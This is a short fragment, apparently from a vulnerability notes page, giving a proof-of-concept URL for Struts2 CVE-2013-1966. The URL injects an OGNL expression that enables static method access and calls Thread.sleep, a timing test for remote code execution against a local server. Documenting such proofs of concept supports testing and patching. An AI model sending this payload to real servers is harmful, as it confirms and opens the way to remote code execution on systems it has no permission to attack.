 To be continue…
• CVE-2013-1966 (2013-05-23)
POC
http://127.0.0.1/Struts2/hello.action?a=1${%23_memberAccess[%22all
owStaticMethodAccess%22]=true,@java.lang.Thread@sleep(5000)}
23
 